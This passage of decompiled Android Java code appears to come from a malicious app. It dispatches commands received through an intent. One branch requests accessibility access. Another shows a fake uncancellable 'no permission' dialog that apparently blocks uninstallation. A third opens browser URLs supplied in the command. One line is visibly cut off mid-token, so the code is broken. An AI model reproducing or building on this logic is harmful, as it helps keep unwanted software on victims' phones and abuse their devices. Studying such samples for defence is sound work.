 b bVar = new b();
String stringExtra = getIntent().getStringExtra("start");
if (stringExtra.contains("statistic")) {
    str = "statistic";
} else if (!stringExtra.contains("gps")) {
    if (stringExtra.contains("deleteApp")) {
        startActivity(new Intent("android.settings.APPLICATION_DETAILS_SETTINGS", Uri.parse("package:" + getPackageName())));
        return;
    }
    try {
        if (stringExtra.contains("accessibility")) {
            bVar.d(this, "accessibility");
            return;
        } else if (stringExtra.contains("blockDelete")) {
            AlertDialog.Builder builder = new AlertDialog.Builder(this);
            builder.setTitle("Sorry!").setMessage("You have no permission to use this app!").setIcon(R.drawable.im).setCancelable(false).setNegativeButton("OK", new DialogInter
                @Override // android.content.DialogInterface.OnClickListener
                public void onClick(DialogInterface dialogInterface, int i) {
                    dzudmx.this.finish();
                }
            });
            builder.create().show();
            return;
        } else if (stringExtra.contains("**startbrurl**")) {
            startActivity(new Intent("android.intent.action.VIEW", Uri.parse(stringExtra.replace("**startbrurl**", ""))));
            return;
        } else {
            return;